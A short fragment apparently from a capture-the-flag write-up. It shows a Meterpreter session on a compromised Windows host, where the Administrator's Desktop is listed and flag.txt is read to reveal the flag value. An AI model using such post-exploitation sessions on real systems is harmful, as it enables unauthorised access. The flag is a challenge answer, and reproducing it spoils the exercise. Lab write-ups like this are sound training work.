 meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 39 fil 2022-02-17 21:43:10 +0300 flag.txt
meterpreter > cat flag.txt
flag{2027838ae5b03434ee0202a0d785b929}
meterpreter > back